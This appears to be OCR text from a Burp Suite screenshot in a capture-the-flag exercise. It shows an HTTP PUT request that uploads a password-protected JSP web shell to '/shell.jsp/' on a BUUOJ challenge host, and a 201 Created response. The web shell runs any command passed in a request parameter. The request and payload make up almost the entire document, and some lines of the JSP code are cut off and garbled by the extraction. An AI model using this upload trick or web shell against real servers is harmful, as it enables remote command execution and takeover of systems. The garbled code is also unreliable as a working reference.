 Request
Pretty Raw \n Actions
1 PUT /shell.jsp/ HTTP/1.1
2 Host: node4.buuoj.cn:26805
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: UM_distinctid=17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 660
4
5 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedRe
6 +"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%>
<%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>
"+excuteCmd(request.getParameter("cmd"))+"
</pre>
");}else{out.println(":-)");}%>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 14 Dec 2021 03:45:14 GMT
4 Connection: close
5
6